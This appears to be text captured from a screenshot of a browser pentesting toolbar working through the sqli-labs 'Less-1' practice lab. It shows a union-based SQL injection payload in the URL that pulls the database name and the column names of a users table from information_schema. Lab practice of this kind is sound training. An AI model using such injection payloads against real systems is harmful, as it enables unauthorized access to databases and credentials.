 10.10.10.129/sqli-labs/Less-1/?id=-1' union select 1,database(),group_concat(column_name) from information_schema.colu Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://10.10.10.129/sqli-labs/Less-1/?id=
-1' union select 1,database(),group_concat(column_name) from information_schema.columns where table_schema="security" and table_name="user
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:id,username,password